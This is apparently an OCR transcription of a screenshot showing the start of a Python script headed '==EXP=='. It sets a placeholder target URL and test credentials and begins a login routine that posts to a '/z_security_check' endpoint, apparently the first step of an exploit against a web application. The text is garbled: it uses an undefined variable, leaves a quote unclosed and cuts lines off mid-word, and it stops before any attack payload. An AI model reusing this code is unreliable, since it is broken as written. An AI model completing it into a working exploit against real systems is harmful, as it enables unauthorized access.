
==EXP==
import sys

import requests

url = 'http://your_ip_here:8080'

username = 'test'

password = 'test123'

sess = requests.Session()

sess.get(host)

def login():

  print('Attempting to login...')

  data = {

    'z_username':username,

    'z_password':password

  }

  headers = {

    'Content-Type':'application/x-www-form-urlencoded
  }

  resp = sess.post(url + '/z_security_check', data=da
  if resp.ok:
